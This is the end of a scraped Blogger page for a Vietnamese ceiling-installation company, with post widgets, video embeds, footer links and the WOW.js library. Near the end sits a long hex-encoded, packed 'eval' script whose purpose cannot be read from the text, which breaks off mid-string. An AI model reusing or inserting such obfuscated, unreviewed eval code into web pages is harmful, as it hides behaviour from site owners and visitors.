<img alt='Thi công trần nhôm tại các quận tại TPHCM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikvOcXBr3we2Ll8v8jC3PSjNeEEWmi5EOiW8z4Kp79PQ4iSPuLX2Epqozd2914hc-Yo3-ZjFCpRJHkkwcCc2d8ryekK0FvvaL9Jq7R1kcpsNyILLZnH1EA6mhbjabD-H4b3FdP3BuGFsY/s72-c/01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-cac-quan-tai.html'>Thi công trần nhôm tại các quận tại TPHCM</a></div>
<div class='item-snippet'> Thi công trần nhôm tại các quận tại TPHCM.   Tại sao nên sử dụng trần nhôm?  Trần nhôm là vật liệu sản xuất chủ yếu từ nhôm &#8211; một kim loại ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-nha.html'>
<img alt='Thi công, lắp đặt trần xuyên sáng nhà hàng, khách sạn, phòng tập Gym' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV5p_q-XN6V0UjQwM1dkve02tbXqpq7hx_aFQrr5mvUpPifnhLmaRnltQDk_kRYX7Xa-OqhPNt1Q8h_5ZV9nytn_Z95cXNI2wTPIBO1NjgbUnExHweHVjv-oUEO6q3QJ4FRWN7sfGtbPg/s72-c/bao-gia-tran-xuyen-sang-barrisol-moi-nhat-2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-nha.html'>Thi công, lắp đặt trần xuyên sáng nhà hàng, khách sạn, phòng tập Gym</a></div>
<div class='item-snippet'> Thi công, lắp đặt trần xuyên sáng nhà hàng, khách sạn, phòng tập Gym.  Nếu như bạn muốn ngôi nhà có sự mới mẻ không trùng lặp bất cứ nơi đâ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-ak-lak-buon-me.html'>
<img alt='Thi công trần nhôm tại Đắk Lắk (Buôn Mê Thuột)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1N_31-Z8YovsBhetmmfFUp07fTAMr7lRPvqoCrjhCZvDIyRUNFRxue2zjZzZAP35Buchkj2JSHyZGRErNNS6Tej_UzQ_e34vdDcTICrr-0Do8y5MlhoyUFOWx7DNYDzpp7MCd-OezXhg/s72-c/J1-0610-Tran+U30x100-Caro+100x100+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-ak-lak-buon-me.html'>Thi công trần nhôm tại Đắk Lắk (Buôn Mê Thuột)</a></div>
<div class='item-snippet'> Thi công trần nhôm tại Đắk Lắk  (Buôn Mê Thuột).   Trần Nhôm&#160; là gì?  Trần nhôm là hệ trần kim loại mang nhiều ưu điểm vượt trội. Sản phẩm ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/06/thi-cong-tran-nhom-cong-nghe-thuat-tai.html'>
<img alt='Thi công trần nhôm cong nghệ thuật tại TPHCM, Hà Nội và khắp toàn quốc' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyFmQ7TKLW6WPgbFhX_x-wvMYsz2o5FiBEbA5Pc_a7AbywsKlsLV9J5_-mxYRDwkBGps0gMN7KCOiSKpkkVW5Te7_BLM9xyvrRCT21P7Dbk-tOOUth5gj0dBAS64xPrnWI4qSZIdwTmkE/s72-c/01lr_StudentCentrePolytechniqueMontreal_StephaneGroleau.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/06/thi-cong-tran-nhom-cong-nghe-thuat-tai.html'>Thi công trần nhôm cong nghệ thuật tại TPHCM, Hà Nội và khắp toàn quốc</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<iframe width="320" height="315" src="https://www.youtube.com/embed/uvyJ9ViUYBc" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe width="320" height="315" src="https://www.youtube.com/embed/pzJZ5841FrA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<iframe width="320" height="315" src="https://www.youtube.com/embed/R89ym5mvjB8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<iframe width="320" height="315" src="https://www.youtube.com/embed/9A9CN-YQ0eo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>QUY TRÌNH LÀM VIỆC</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
  Copyright by BÁCH KHOA VIỆT NAM 
                    </div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content' id='mycontent'>
<a href='https://www.bachkhoavietnam.net/2024/09/tran-xuyen-sang-la-gi-cau-tao-quy-trinh.html'>giá trần xuyên sáng</a> | <a href='https://www.bachkhoavietnam.net/'>Trần xuyên sáng</a><a href='https://www.thicongtran.com/2020/07/thi-cong-tran-sao-nhan-tao-tran-sao.html'>Trần sao sợi quang</a> | <a href='https://www.thicongtran.com/'>Trần xuyên sáng</a>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
 
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\